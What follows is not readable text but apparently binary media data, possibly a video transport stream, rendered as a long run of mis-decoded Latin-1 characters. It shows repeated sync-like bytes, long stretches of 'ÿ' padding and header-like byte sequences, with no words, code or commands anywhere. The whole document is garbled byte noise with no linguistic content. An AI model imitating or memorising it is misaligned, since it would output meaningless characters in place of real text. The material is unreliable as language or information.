Œ¢^MïøoÑÄ^ô/€)¯GåÄ³MQ¿áŽ·æH—x!ë„.ï×Í†k#‰xW Å0Õ§!¿ÀÈúy§º¯ýEâÃe~_ùÍp¥rfå¶Ê/åW¿Ã5˜…ð´ß`÷
à€ÉwúÈ'‚4Í# ;év‹_'
x=OG Ú!òÕ¢°|¾²ˆ®Ž¶÷Ö˜öô8O !²:ë÷þ}Â€÷âÐiîÁÃs›xJUDÂO¼“Oþ+Æ±7BMá• °xßËB=ÏÃ}]¦`5élFx ”oÆüXæºR±Ÿ3$“^—áàê Î Ü¢ìÜ	¿x°cp÷ö5rP(¿éÇŒ–Þ‹{Ób»Þ°›ƒÚÝÄ]Îå´ŸæÌ¨]Kðû„ðéäýÇù¡Âl¹i}+[áÌG Ûà!=tÝýÉÐ±ÞŽð‘…0’Žçõ
÷ÖKÿxªefDî£ß]Òùïñ)^ã’ÄºïuÄfyœß~YA¨©<, ÉÎ›ab@²ÌÆ‰§ßã·§0½vCåãY&÷‹Ë)¹²Xab¯‚¿ô³Šb>ÏµskXÌ;–L—•Srúeà‰à½ „&àrÈ·K"ÁžG¥³âŽS²x[ ·®D…ÿ‡©<Átº» ù5~çº×‚iG Çc›,Â{a• ;³4ÂpšX_g´óÒŸLÂ5èsmƒ¿N víÄL{Éý3òME¬2á4½7¯ÿ&ø%¨¾Oë	(ÓÐƒÈÞÿÃX÷ö½çm?tTË[×ÁDÙ,ñzÖp7
r½:V¶êLUŠ´‹Óðž `^mÂ}sÉÛ·6­\ßà„*à%W;<Éÿ…7z—×Z­VÕÁV¤D^	«UUÒ|UUkàTRþzºýk_tO†0<Ñø-G 6B ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ·ë§ù@Æp')’ü!Í[¡ïÓ›S×úpê€"ù3oºN¼Wõ‹¿ŸO÷h>èïöÛ„ðÎ•u5ªòÒ `#þ}áW 	5©ªAËÿãÍš~6?è7ñýX«v»a| ­+FþÐ·M~e*êW)^¨þì}¥€‹€GA 7  ‹@þ   à  €€! 	3   	ð   Aš@"€ÁÅï}ßÂ^lZÄr]ðKÁï+|•t¯’«®¦¾[»ñ2opEÅy²Üºøg´h­ÕÿÍ½WUuT×ë¨íÉTßwÝòòUqS/wðGUUIp×‹°øßÖµ÷Q?„*Ö$Wtv^J®¢|÷~êáèŒœ—zOmÖ¹º¯MÝ×Õ­kIP…SÁŸ›«‚>L_ðG Íj«êÛÏÕ7ÁMöÝÖö©"Mïê’âú2¾nFuÍ›JËóré7Á=W­T¹5¯šyIÛòÑRüÜn5ÛåòjåÏ¶5ÉZü!‹õEqÿ/›ù|ßÞ­ÉË*+fÕÉºÂÜº!]qyw‡õ4µËm‡wË6ÁŸ:—%ß\´òï‰çÞM®"n•ˆ=aÙä’v_Šóìv¿î}õÆ[·}[¾ïwYçêDûåÝwlQŸ›’«€·âöí§§å¶µ/.G 9| ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿµ/5V ‹»‹·]RüÝÜê«á;ÖÕ*á.ÛDò“v ‹»ëà²µÛ¶µž®J­|Ö²Rp•ßoKÍzPÐGA   à  €€! 	1q   	ð   Ašb€¿Æq6‹É±zøÎl6bx.^_—ˆçáOfx¼^À?v†ÙØ–W<(›=^\¥€ÚaE¥Ös9Ì·í—vþlÝKáÌ ñÞN‹ýgÑa‘ñîâùÌ4Q¿Ã„€„öoÏôÍ«§<+§ÿÍ†Å,øq@–ÝvÒì[n-ÿm±´·þÀ%Ï]ú¿Žv™<ü[þð`	z¬^‘“G (É$e­—úŠ†P>¾3ý~1B˜6ŸY3ÖpÕètÓøC©·WøaMaÙŸßá›žì‰ikà‹Šód_ð¥VEÖ../Ô_¬8 J;OËl»4‹“ri5iÿá,]EÅÿÆT\]uåù¹àª±r0¹Šbùã¸½Waü)X¦µ7/Ô™»—ñaE ë›œ[wàÝÅßïðÈª­EÅË¿…*ªµZ®FëXq@!ŒP5×ÛöÁ­ÑG n}#Í¥l¥kø:­jµ·íºÄ/ÁwUU_ðIÕR ¥´ËöÛðQÕj´ÊU_Í¢Ü ¥o·›¾z¯ðGZÓ5Ã•Z¦üþþ
z®ªµTQ‡í?ßÿ½ýþXykXtïój¿5­ y*L^$2ŸBi¶ÚvÿüËÒ.§Çà%~Ð¿æ}±îÃ†É	¨„Ûom¿ÿ‹¿*þjª©‚~ªµ¦ÃŠßþÛ{m÷Ûm"ì$£	¦mª¨q}=4G íí·¹óÑ:š„X5þšàº«Ö¨ÈE¹»ôŸZÃ§|7™Žÿ{úoÔ°™úãC"aýš8÷¢4€ãèü áÈa¥-Ûõõ$ Z¥OáµŒ²ié¦Û¦šué$mvøR’FÊ­µUI%_ø!­i,6áŠb×ë_¤úÅó¼<pïGýkîû) ë‚z®«£þ	zª®Æ=ÅEÿç‡þ	*º?îµÂD†]ášâœ“}¶ôÓ¶šm¶¾}~ÄÝ‡G è‡ý?Ûm4ÛôãÞðCZÚ¢j›ça}WáÞ*µ­~­ð]ZÖªÖ-Ê•ÙÞø$Ö©¾
µªª®ªØA@Oº
Lÿ-·áŠaóëùµ¯…zªÖß?_Í·7áž.¢œŒ×7QIñ=HÄ–b˜¿›Pvå5<_ÄéŠdÏ%WñÕ]Wl\ØÌòÅ93âðvñLb›?Ëh'‹øª¯¨<\ÜcBÃ$ªjÏë—Y9¸¸ú®«‰,BÆ“à£Z“úEæàõþG Ö¼OáãGd"‘ziþªë<O&Á|Ò%ÅødºÅ5?–±>«– ø¦¡^25BÃUEžnªŒaUÍËñDp¾Dž.YÁÕÉOñQ?"ánãð‡.»—¡ß×oƒ“‰ÑOöqOê$ÓÄó1…Ÿã1xÒâ0d0æÃ`Ÿ8Á™ø¸öy)ÁüÆ½ù°jŒg|MŽ.¾lj‘Õü!7; ¿å˜ŠˆçòÄáQŸã"âœS‘%ˆ=puG rüIìd_ñTéÓ{,þ*/|ÜO õžžy93ßüW,³üeK3Ì:Å60'HŒº‰*YëŽ·	qq&…Âý?‰â=ï{ÏÍ6T_ÄÄØÄØƒ©‰xž{ªVïW“Ärf=a#®ðÇ¸Þ/|I`S’WòÈÀº‹ùxòþn..ø½jµ®mkëUˆ5uòõPˆO 	 O_ã³×Ÿãßü ?NÍ-†&Æçü@Cà±ÀG C”ŠJ§]Þ„ð`   6$É@¡X”¾ÿÀÚáÙ©5à‘Aø ­Mé&ÇD ªõ=rf—Ð¦ ,  €< ø’'çð¾¾ÿÀÝ+Z@C[àab\ÈñT°ÁtE÷üb8â0€*È~Ðž NìÀ^÷±bÅË–ÿÿ€Ð`„NŠ€ª¼9F0 õÿûÂx  0Ó<ãL0ó8ïü	›¢  sb†<áÀ6éÉG ¦°ðž I’II$Aü 2‰#dI2¥ñªa< E) À’ùÎ.\·ÿàòh 
b˜ ¯ˆmFm €÷
` € N]4æË¦Ì8gÿ£! —Dý)>ÖÀ¡‚Ò	Ý8ï*P7NaR € € ÒÐO 
BŽ÷!){žçàäiŒÛñNäÀ]O4
9ýð @!Þç9ï{Üç=îÿþ Ø=Ñ0ek@G -èO  Ã”iCßyU*ñR…?À4lE•12<Óia«Ö1ÇõÝA"¸Sûÿ MÀN+‰o¥†„!ép±[ fYXE‡ŒÈ¸Ÿ•\S—®l 0‰…­+/<M˜#™)à:øhÑbü%UUªüOUª×:ª­jª¶®*«Ö¾.ºªÛ\eWU‰õY°G“>;ªâù‰õð I´“m¤›_ÿÀYšÅ”Ýpþ2 Uá©„µx°¡ÉG ‘1ðÀ£À”;pÐî$¡ï~Çp‚pB$‡µ]Œ÷²V€AƒíØÁÀ®µÒ =Ø»‡â¦8Ô Áð¨
*øÀ €`
–ÖÍã«@%‚ õCÆÖg‹@½´Bšh·Ø2·uÿ…à¾K]<ÐkÝã ŒZ@iHÁa÷[bì… Í(Âþ®¸²@£Kç±²Ìà#‰ ‘ƒÿYÉL  $ýÔx	Àò±&ŽG ú1©Feå¡ÄðvÂ¬a$+§ ãÿƒ;Ö,¼ME”XàúþvX€×€Š@Áâ!‚ÏñœÄVˆ™Š ,ÿõßJ¥$ŸÂ ° ` 3|»îî»`D‡‘-\C¢H€Ü$€yiÀˆnéxO\J¹• d¤¨ÃHˆ2á£Ðˆ·»Åa½Âg§°
;= (ôÑ š\‰$$hIV÷ÿH€EYoÀÇÊ k@ @ÊÐ G ;÷÷~lºŽ4Èt‘ú—I–	
J,oxeÖ‡æ€í	çIK÷h<Aå ; ‚¢Ø$€d„ €_gŒâÔk€(Q’ÏÿÍÖWþ2*Ü)MÝ– rP“€
~Ô×ˆ\a¸IN2Ê É,LÍ¸,ór`  pÇUø8(êjâ«¾Å× è €v»1ö7ÒZ¹ø*’¢‘¸ö@`ÔH?o³6"NèûdG mÁ‹—¶ÀCá¥íp*8øB?"!´'€ ,<­ì‡‘§Äæ( 	Ë%É3dµÓ¥mä“2  ˆ ‹ŒUŠËžÓ„(ASÓþu`fÎ$h¼ å"%²5ù¨@ª-Ô€fí€v}v”Æ„‹ßk$F#”8Êš%ÿ6´¢éÃfqÛsM9çîSFò #mxp’ER>2j½û	€gã“U„3ÆCÆGzœ@N^G 0ð & €yéo0 €Áä O£‘Í(À "LØAá%Ÿ-d  *#ÔýQD(ŒÃ  ˆA00Gl$>XyOB çÿ|Ã°8Lx˜@×¡Ö2@\ =Î["Y¡2—Œè„2î|°[–˜JÇŒ;Î‰%¢D™  ®rþ,dàGU~ =Á¸@tS@ tÔ‚°Eä¯ÀA²‘¶°ÍªÀ qG «Óš(ÀyM´Iƒ? dI/  (™F—Y$Æ‘€. WBPÇ]´ðûÞß‚0šÐÓÙ°ê®Q¹´ò1ð•T-bca @ @&æÝey ¿À
E4  +R
L°ŒõÄ ø_öÓy†%ÍgÉÚ¦d@‚rœE {·@$Ä „YXPÛ¶heýÐŸï ¼W¾íÊ‡®§"GÚ ‘n  OzkL•žG !	sø ˆÝ€Á"dH@ †\ˆ¹”üÀ‚RHTžØðð©ŸÌ€ ".ç€UÌ%!ãä'€` 0 g ´ö@Úb/vØûm° .ì¾ß þ  É¸í°âÉMþˆgs’hXSÒ#Õƒ‹Æ¦S	 Î¢	—o¶/‡QtîÓ¿
Ñ  x(¸Ö³—éÍÄ±»xÝ¾ ºÎ "c¼d4¿à  ÞG < X €90 aK QyQDÄÂÐÃî\»ZÑˆ‚œ.‡6’ ×ÝGCÌXäc€  €@&[aEí³z†€áó}÷ð, É4@…P
´x(()¹û‰U¬CQ$d  ƒLÖv\2Ì4¼­¯	„Tñ9
þ  Fˆø²%]xj(]GG06  uüÀ¤  7 pU˜a"lði"A…	fZ^¤=àFqH7$
ï03G m€I¥  ³ìsCSoQLþÁ.íÓÓ‡Žœ_×Ãh¥´Â8Ì]h—N³ûH“Hv€ €5}öHD?É@cýØö²( Ú°d¡< , €©(°J‡k^§à‘û4Äs€n²A|ÂàÕY¶ÿëô€æõÁé–F÷ ‘£]Á3}ÜyÂ[ ¬{´ \/D6]‚  y6@ QR  	€ €)=*ý¯ß3C
` G à  ©®V­‘ Š‹gì	¿ ú`2™k‰èŽŒžŒæô@
(éB.¯‘	ÀÀGFM‰ò‰Fç?T	0ÌË	C	J+Š(ö>ÄŠS,´b½ E"ƒºÒwzIàœ>ÛÍ_nàX0éeˆã€¿^ Vh:ëÂn9?ýœv…3L!G
~@€PÕRl!ZK”€óbu¥ÜÝ`G” þ0ño¸»4G 7V
q/k¼bÍ]P #kÀlœp•€+^ý€X¤Ü%	b=ÞL-xŸÚŸ,H tÐ;ûkAÉOƒt4²ÖH€"ö=ßò­>ÚPY©é…Èàáq„Ñ.ô00YÁA¯   ¸8E-TÀŸƒŒEÇŸlÅxzh°é	ü A€£‘xÍt3—ÿÚcÐŽé¿xÕÿi«&Q<]…P?íQDH‚È…Ý& ¢¨hÝ9G aL75xùé¶’ãÞ¶“0\€-&+B˜+±‰'…á˜ @ ¡÷` {E4  Wø!S¯7a3”’@ÏlÁ™ú6 Æ´™G1S |UûB!€$¦¯èWÀ@-`/€—QÇ Aÿð]!›T+7xoNšv®Cu-¢£/ût] m‡ë ÇÂˆµ£ Zá‹Œ ÝF¸ß¿ü¸Çu$U8‘†Ç^6ØLÈ	G EV iwò( I4ƒPTÿÏ«dªÛbþ¸Š(pæ’'¢¸°W+$³C;xY3P™o€…WûYDQBc	¦è„M¿„  €ƒjcì ‹:ûÄôÆò\ ‚Ôëð`4šÿ¡¼—/³€Q4H—GðY€O€Ì}4Ò“€èJwÑ` OÒ `>ãÕØfðî:‘ÅÿMsA^:,'Gÿí6ÍX 86,6P1öOètG ¨èkSé"'@ ÞÞâëÂÀ¥ãÀ’Ÿÿ÷¢	0#Ôk$+ïˆò¿UýÖµÄëZ×ÝUWÆj«ZªÕT™øºÖª«îµøÊë“1quÀuafw<NWÁrÌG_€ŸêøöRl/ ¼´!Ùƒ*N!¤‡‹à Ûf´æ”`MäŠ@†ùbL7¸ÌR£Å÷ÃDt6¦=“d8ŽÇByQ°^
…¡à5OKÂHS Q˜G ‘êèÂ7Èÿü?t¬{)«Æ‘šÆ™H…x ¶ô¦Êp\{Â9¯O­x²  ]GxGþ Ê³CgtÍ7Nèð•är‘ÂÄq+só["¸Á
{mo¸àuB ÙHª6|*Sƒ4Ç’ü¬T”$^ûŽðqÚÊ4 ïá_âÿ€
Özþ8 ó¸Õ¥à,`4ÚQ¥I“@(06ª0 (8
	ž¦ÁN F7ýx½ÙG 7 XT¢og>ÅÀ˜+¬€ÒŒ ÐcûÞZ^ï¾@„ÃE(K-ÞXa÷¼#üÍÓð,¥à†æ¬@|M‡D£äH?Áù* 3  ÿ¯€Ÿ2/à&À˜å	6† ÷ùÜŽ…vÂ ©/û±©R¤ø¾PèT3<8kÁÑ¥5%²Z¸
œg££mµó¢2±À× Iüá(TQr1Þ. FàÂDÉG ®°=f3*¨ 	 þä7&µç€‰r2À @•Ü 	“[{   V É€U˜taÖm÷¾B˜ Í0ãXaæœkXcÿø"0Œ-6‚Bå”à5°¿ USC˜¡`Ž#ÇS( JÀŽœëX$EBÿð§à„ËkiÃÎ¤®Óàaáÿ ]²LóÀ~ð ÈÛý©œ Â8M’­ƒQìÝÇH@'ÆŽéáøG Ñ0ù¿ƒœÿ
~ @¥”bÐ£K1kbšÿÿªd4lÚ`?L‘Od¦)êÒ8a^2Á/_þÐÏÅ)œ¡eÍ`ñ| ­ ­Ã) Â1øx ±ºGÿ`W ­Õ"ÿ^º½¨S HOæ…¡²{Q6n…·‡ÿøÀÂç´€M¯õ²h![hêÇà1Ùà  
Aª4ãèS $ ¥Ø&KAyœ3#þ0ü‰G ÖÑ 2Ú?ÀLœ%§˜ ³0Dy  €H4`Òð4F€Ž8Ï3ÃoÐ§åµ %ñ@pŠÿÿ Ï”C•ˆ	¿¼øá+ãA›Z÷Ø² Fdç39r.2Á çP–´…ÿ¼'éž V^hðÃÊ³À\Y‡0•²ýâð øôÇ©îÇà)=Ó&ëb_P,ãß	Åq´‡àV&”QtÓÆàEè¦iÏð1"i)CTÂG Ztaa*CÈý|½ïÝn2;¦±·Vœa|ŒR^Âz!:X¤<ì‡É~L"{YN@<çÄŒ/ÿkm¬1iïêÀ´ÓIùÿÃdl%ˆ/%ÒaÅâBiO¼8d'€èÀ
Ã°£@Záh?ÿÈB-Èt"Ü0€.h˜;óWû’Ì›˜ñˆ)Lt’çþÓDÁ€ãØ’®?@ýÉº"A1\Ð±ùŠ
çÖÇ÷ÿÉ…G  ÷®B ª$¤Ù‰¨’…ïû_øL›A€ OÀ2æ¨ à$ž$öÜ×¦]ÀgþÕ€ìÐ'?½h}ªy§µÈ5žxl0ÃìÊø0Õ–yî¯\ÖšOeÒ‘€e¨@s5œU©¥Ü=‘6„,8„  á KŸàÓ
rÎ¬ %2`!e ÷ ¹Ì ¤üø	>N¤ ¢-i¢ƒÿ, •Ì0iG ·!7ÅúÓas·9ÖJŸú†)QàÍ-—2`ä¦ˆ–ä>H`"¨  2D}Î§¸N?i8°Â…F& €á  -ÏÆ qbQnp":¡ð „¶<*ÃãfŽ§„úxávŒ  ½ûZÀ¥^Ï46ojg €.”ÌDoþáQ#yNzžH¿ý˜ÕRKï²‡(<·6ZÁÿ<ä¥å9€G °Gô?Ö\bY1q¿n˜¨x¿‰€ É‹ ü¨œA²~È‹		Õ'eÀY·ÅŠ^4$€   §¼1ë‡\²9—ô@F4KúÿÔ®h@¥Ø?üwû	ÀŒ,Çù0:ƒ@V3|uó,9!Ã/µ¡Ì×`pyð	$A0ÎzÔe“!ˆw”CôË8‚ÊÌ ‘«ã69ûi A‡Þ±öpÅÃ ZG cXÖ#±¡‚ U@›- P-æë €(˜Ì\Dø*	°ô˜T
_¼ËY€ €¦¾PÇÐ9(,’²Û99ø˜`æÞ¶¤¨!)q†øþc*)	G d ¯ºâö&½Z
˜À+B–!”Ì ¾á¶}OxQCØ¸L/@ J bøáL `,ËäÛõ› Ò„m€F³FÊ2þv‚7l·G ç°¶€¨g‡‹©mWõ„ÁPÜ^u†…ŠíÑ%I!m‰¹à`é .ØI˜·AyAj˜eV %¸Ó %ÿØTB3D°Ãîê¶Ö˜ 0 ¿ä.ß«úujt5‹86–c÷ü'êó  /°T^èê ‚Øã¦$dÿhñÒñ ó7;˜À†Å.@~>4ˆ¦æL ^1Ný@[8PáPX ø@¸T€(3ÆÔùÍ§ÀG È O  SÄ à  !ì` RIŽ  p !«´ *aöL¸wÝÇ
@Ö‰}ùA½è“¨	.–Ø G)@ @b¸Û}`€%F PåÞ¬bÄ~xS;×Ï ºrƒB!BF—"Oz ¦^tYÁ”ðÆ?¿Ç’½àS€ÆD!øÏôIÃ%AqIFÄD	”!tlDw•Â€³'5ˆ×ð]Ê³(( 0  &T[G À¤›ï7©ð¨S@¯÷oÄ ÁzÐ`C²Gâ\Æ ¿òj<e fÂŒT0Þ÷ÿŒ®4¼EcÐ4Ç 41ëri-æ¯cã
‡hØDDÿ«ï€ õ  Áÿ®þ`I€ @H_ÚÚðN éc@S†@ € @8/@¶† EClä+( s'ý³ÜMSic˜ªh@7iÿã4·ZÅ^^ûG ð©…tP(«ún›à¶AÏ,Rõyì€ ƒÜ5‹ªD¨°—eYÐ #ˆT	‹µ=a˜	ÒpëßÖîî»$Q½ü Œ…(?Þ<ó†8$0ý^Všd½÷ü)€ ;ÀFÏ&#ºdm(}Ô„À V‚ëï Æ±¸J»…RX¼’  ‚Jý|¹LQa/ VÀí3óMd×ËÁ½eµV? _ðæÈÐmÐX´G øz­
¥¿Œ¦Øý¡	+‹1ßøÍá1@ l	›|–¨  Pˆœ…Å$6tƒØRü!°Ñ€‚s ïxœß 4 ªm¸*6,³„B±‘è÷õMÕå%[1eï   ° ÿ#X(ÁkúÙåXnIøÎ_Ø 	@<Ø P À:0  &€   )2ñ€@Ñ9¥‘€€Xo G !†(˜<  À’f$¡	ˆD”Põà R ¸7ý!£†m'.,O.Iïÿ;ê)˜   @&h°'Ì‹”¸(à"9v ßcA'Zh¸}7Âüñ¬æ d» ¤ƒ:1ÐFûÿÆq¥˜€‚ŽÖc“hªâ|ø
> BXÆÈÅýá€ hPLÙc!Ç²V`vIOZv!YÐ@P‰0f 0”G LÿµJ€#4CH±ù8:&Ðñ€:yDÕL%ŽÆpàìãÎ&0íêý^ _¸ Œ @  ’gðèDq²@Sã  Ð xi3MAzD@þPY/×".-(>ê¦ˆíWÈ8@>	inÖ‹!‚Bœç:pîÃÛH âÛÃôy‹­T T2C¿ ‰ã;àÃ„üäÐÌ £áMì%©° 0_¿;Dw0a'{Ü$WÿG 3y ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿL…À–ØÛ<—ÿü–â„EÚõúMŽ¢P•0‹r=Ž—•@0œÙ  ¡÷ @—1ÄFÄãž@GA 4  —`~   à  €€! 	I±   	ð   Aš /ð§®šcÆ¼Œ>pdÙ2ÃÅ3'Â¶lÁ­áÒÂÃ8àR¹1ñÜõðWÁz¨Í+¯‡i…‡‡jWÁ_šx¼Œx\]™™0Á úcE,.Ë'eäì²v\e—l§èë×ÂŸÃ´ÄÍE:ÄÀŸ/·ÆrÌŸ5ðîeë‹Ã„€¢|FŒï¶šÚhOIrÙ4Ä°ŽºðOÅG P:°òë( ù`â¯kî„ƒá7M›³ÂéúiŠ³ñKmÿáN¬l¸:±í//;ŒÂÍ¾ ˆ~Fc}}?ÃÝUG+ª
íÑ^?§ÃŠîjÖÞÛí¨Yµ£ê¬>?„!X§Y¼õ2«ü  "o§ÿ¤©%_ð¥Qè×ZõQÃ|=QOŽe>¢âãMDóÓøQZêVdh3ý4ÿM>ÝM¶“þµïÕk:ª‹Õ\p7ÁGUÕG G4q^ož›67…#Ô/<áçÔþ;	¹1¡Ãï“(‹2‘bìNÔ³Y¤ÒL¶k4“,“,Û§þ…8êÌyDùfX2îß
KÔFÆ‚™<õÊ:¹0hö˜–H)ð¤³RÌ‘Ô³
êé`ø¦XÇ™„Âbæðsr”¿ƒY‘áH¦1BöwrÍU2Ã)Tó*Q¨Xy,}ð¥.'Œbçð¼4c¹ÏÐ°ñ÷ÁG <Ü]„ Ð*pXt”UaE Ö;UÚ>›ÔÒ6Ç•¼e(cÊ|WˆøRl“øyÁya©f¡aeâ9’€áˆ‚Êª­j/óc‘:ð¥UUbëÅÕUQÿuEßâ®_þÛ{r¦R’ÿöÛ¦çö¾
5¤ª—ÃŠŸóÿêæñ‡¶Ûd‡ˆ
jª±u¨¼]hçÃ Ž/IQs„¾š‚}T^.ªü;UUÕV/ãH}³Á/UÕQ•‰ªHt{×G ä„ðOâõQt8DÕVÃA=jªº	üÕ|ºªø-­jª¨Êð­Ubò´Qók?á~ªµ,oöä¤8 …¹çÿM6ÛNÛuOàûR‡¨ãæôévéñÿ†£>ŽûÃ §­Zkª¯ðQUUUI.6°csdî{>oOáì^«ªªðåæòÒ=îýÕãÞ“ëXt[åðOUZ×Íþ	:ªSà‹U£aà³®«ºñÿu­W6×ÇðŒõX¾.¢âèG ÿ„ª/âÿµT«¯þ
jºëZÄ~V~Ùý?íä«Ä:*Ó—IŽ9DõTÜLÖ¶Îðéßà’ª]”Ø÷³úáâ@Yå4­õ'¯ôþûyŸÁNª«X¿à¢¡·©›ýïõÑ)á<8‘>$=U‹‹‹ªüez1ßãõ@‚zª‹­SAØðUÔ^¢ëªäs‡ Šõò{û]4ô»zfÓ©à…¤ü>úî¢ “T¾kZC;Ã§†³}G ÇÇ{ñ ®µX¾ª.¼JÃöíÛ3-ÍZ£ÿyë÷ÂõUU©cžð¦µUUÔÙ¨¿Ÿ‚ê×ªñðCªÑï‡:ªÿ‰‚mj.«âÖ©¿,%„ïñpQÿ¾´5ŠK¬×%V®hÐeáŒƒzØ¬‘-90‡e‡ß‚óA3ßÓdÔÃŠø×±2²ZŒlxj«Tü[ümUF£eHÀ[‘)b_#4WX(•ñ)x¶Ÿà¦¢G ê¢ê°º–L‰®|J^/UÔà
åØ•,#¦fã?ð]‹×Õ%i1ÄólV
ª¾œj%#…\^F çxa+úáêÊÕpùVÍëø›ÈÊñm?ÆE×UãÃÕ±]
†£lßü_Ž¦G³Åe‡à²«ð²±Uih‡™¦žšçD^-‹‹‹ªª“0•IÌÜÅ[Šù^bõ Åø|­S×6<M§–Úí­pk¼y³/LG øž:Xu*bñ*(‘+Ær,ÀíØÔ¡Žp‚5&Nnuus)k¸ÜRXäËž2JVF úØ£°78:c&à&ÃÀ˜òUT)²àþ**¬dÂ©RÅ0ªTÍQ°®1Xð‡ðÙLÒÚï%vXCü˜Ç¿Œ¿üº¬´sId€…ËjðjFP¼}-ìáË¶Þ'Ì•êÆ¸µœÍ;~3Í-/Lê¦'X1²
:ÀÔSCÀTObÝ1›|]gšG ¥˜0WˆMcÅ~6:Ni2d¼L˜ä+,<?J±zˆ’gó`»!%(<dR…ÄÁ(F‚P<*¿Ó‹Ñÿ™I†Yb1Ë˜>ñ<&oëJå™ì ?ÆÀŠ8¶â”Sàa@É^+/ðfT*Ü@ëæbÞ‹UEƒÊâSüGL
âÚ¾`Z’_Š¤³&È2Öè‘‰,g¨ñÞl‡YQ¯×¤4ø_ã&B¼	Y”¶+¸µP	—-æCŠœDázDG -•ðt°˜8­X3¿øÈvLiÑðWœ GâH‚é»,T*Ô,? ¤è~'v˜Y]•(årŠ0€ð_,ŸâòÊ5pÞUã
WQ…âcËácL˜Ó1‹k`+Ý²%Y¿¼ux'Þç6%×¿0gþ#	½ÇÚgÂ<·ƒUIUQIuEõ“ü\váð2ÀÆ¡àdÆNkšŽ)‡£|q¯qN.I]Ÿœ¬B·Á^­dY\T-U/)2òøž…9¼_ËÅåG åñwËºÉÆe™d^ÎjG,Ü³N™eáI?“X”’³=âìé;5Jño‚jÆI+=ªf	åðSç'©f°Áf^§à¬…¾ò`ºÅ5Qu
T_íÂMF…1zÊ­UUj.>
üÍBfß•Zób‹È½6À«¯·“_~oÛeßÁg$,¢ž$Óo…& ¾..l?‚˜¼kÌÆc±W‡ï‚›<2ñLÙ”2Î^â’ã$t=õ<[¬b/G _T^™ó6‹ÀÇ¦Kã!‹+´Û!¯áÞ¤deÁµºaÃ¯Œe¥Kw”/r2eÿŽÐ‚iç|%Ý ûä‡ð¤‹h`Œsâ¥ºn‡s?á	@ GƒQƒÃN—eU4`açž*1×M<WÕÆjàe^‡'0KÔéÂNþ7“[¾ïUññðÃà0™±¨/˜x4¤Qô-BÙ{É›à–MõZ»à›ÕU{|UW¤^G Ö.ªOÅâåõÑÿµQ¥/ÆH|)Vu;ñ>ˆž¦åœ°Oã>>øRXaXð®’RaBê™hóáÜY*ß,åžÔ+¢C‡ú:ÏáHœ¿ÖëËOFRë¼ì°àå|!%*
›$¬',ŽàõŽKQžåðòß7Kô‚×›‚}N “K¿á<ˆMn~;nÁ¨âÐIêÆ|_Á¥pƒ	ZÚæ%‹À1ÛôÐÒlFð×«G Òlñ{ ¥ŠqT Â™[ü\´•¼x$p~NÐ¹ |\ŒŽ…fp•ÁÞO›s‚ þn<EâðäÀ	½R7ËqÆO ?á
¬¡¨EÝV-	J‡‚¬ Ï/Aù~/:ç_ñÐõYp‡#è#Ú˜ÐèØ
ƒ¸øë,L©~¿jÀàü$9¾SøÂ°IÔ¿`›Æêô²9ã,¡wS·ÒSÇñŒŒ‰ÿ	ì[íÎG ã‡…À¹/\Õ¿Ç@ƒR?ç@¼Ÿí­ÈQ…CÍD Q^	(!Ü3v·“²@í&|	¿üø°‡Ô‡€/ã$<-^$*ï•Â•%Ÿ°p&7¬Ÿñ‹ÏÍX:¿‹øÊ€Z`"eË­èIõþaãõèÄMÛ×ýZ.¸øÐüò	Œ4¹mÖÑè—ƒwñ—ÅëC¼‚bðLjÒ/P©f_äÃÐbhx.Ã~#²4Èkp.»G 4œ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ³ú?ÇÜ]
ôÄíÈÜôðÔþ¼Ðsƒ¸G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
